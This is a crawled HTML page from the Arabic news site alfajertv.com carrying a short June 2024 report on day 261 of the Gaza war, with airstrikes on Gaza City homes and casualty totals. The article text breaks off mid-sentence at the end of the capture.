

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/news/palnews/630417.html
body_size: 38079
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>261 يوما للحرب على فلسطين &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fpalnews%2F630417.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fpalnews%2F630417.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="261 يوما للحرب على فلسطين - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="واصلت الطائرات الإسرائيلية قصفها لمختلف مناطق قطاع غزة في اليوم ٢٦١ من الحرب مخلفة أعداد كبيرة من ال" />
<meta property="og:url" content="https://alfajertv.com/news/palnews/630417.html" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta property="og:image" content="https://alfajertv.com/wp-content/uploads/2024/06/01546-1719067815.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/9a987300d27dc55fb08461918ed6de70.css?ver=6506f" />

























<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/posts/630417" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/news/palnews/630417.html" />
<link rel='shortlink' href='https://alfajertv.com/?p=630417' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://alfajertv.com/news/palnews/630417.html/amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-630417 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-2 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="غيوم متفرقة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								12								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="730" height="470" data-src="https://alfajertv.com/wp-content/uploads/2024/06/01546-1719067815-730x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /><noscript><img width="730" height="470" src="https://alfajertv.com/wp-content/uploads/2024/06/01546-1719067815-730x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /></noscript></figure></div></div>
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news">الأخبار</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news/palnews">فلسطينيات</a><em class="delimiter">/</em><span class="current">261 يوما للحرب على فلسطين</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0623\u062e\u0628\u0627\u0631","@id":"https:\/\/alfajertv.com\/category\/news"}},{"@type":"ListItem","position":3,"item":{"name":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a","@id":"https:\/\/alfajertv.com\/category\/news\/palnews"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			261 يوما للحرب على فلسطين		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">23 يونيو، 2024</span><span class="meta-item last-updated">آخر تحديث: 23 يونيو، 2024</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<p>واصلت الطائرات الإسرائيلية قصفها لمختلف مناطق قطاع غزة في اليوم ٢٦١ من الحرب مخلفة أعداد كبيرة من الشهداء والجرحى٠<br>وارتكب الاحتلال الاسرائيلي ثلاث مجازر خلال الأربع وعشرين ساعة الماضية وصل منها للمستشفيات ١٠١ شهيد و ١٦٩ اصابة لترتفع حصيلة العدوان الاسرائيلي الى ٣٧٥٥١ شهيدا و ٨٥٩١١ اصابة منذ السابع من اكتوبر الماضي.<br>وأغارت طائرات الاحتلال على ثلاثة منازل في مدينة غزة ليلا مخلفة عددا من الشهداء والجرحى.<br>واستشهد ثلاثة مواطنين وعدة إصابات جراء استهداف طائرات الاحتلال الإسرائيلي لمنزل يعود لعائلة &#8220;جعرور&#8221; بمحيط مفترق ضبيط وسط مدينة غزة.<br>وتمكنت طواقم الدفاع المدني من انتشال شهيدين أطفال في استهداف من طائرات الاحتلال الإسرائيلي لمنزل يعود لعائلة طبازة بمنطقة الشاطئ بالقرب من ميدان الشاطئ غرب مدينة غزة.<br>كما استشهد ثلاثة مواطنين هم طفلين وسيدة وعدد من الإصابات بعد استهداف طائرات الاحتلال الإسرائيلي لمنزل عائلة &#8220;أهل&#8221; في حي الدرج شرق مدينة غزة.<br>وكان جيش الاحتلال استهدف خلال اربع وعشرين ساعة اربعة أحياء في مدينة غزة، وهي (مخيم الشاطئ، حي التفاح، حي الشجاعية، حي الزيتون)، مما أدى إلى ارتفاع إجمالي أعداد الضحايا إلى (٣٨) شهيداً وصلوا إلى مستشفى المعمداني وتبقى ١٤ مواطنا مفقوداً مازالوا تحت أنقاض المنازل والبنايات التي قصفها 